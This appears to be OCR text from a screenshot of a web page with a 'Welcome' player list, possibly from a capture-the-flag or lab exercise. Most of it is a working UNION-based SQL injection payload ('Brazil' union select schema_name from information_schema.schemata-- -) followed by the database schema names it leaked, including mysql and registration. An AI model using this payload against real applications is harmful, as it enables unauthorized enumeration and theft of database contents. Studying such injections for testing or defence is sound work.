 Welcome hola
Other Players In Brazil' union select schema_name from
information_schema.schemata-- -
Mario
Prueba
information_schema
performance_schema
mysql
registration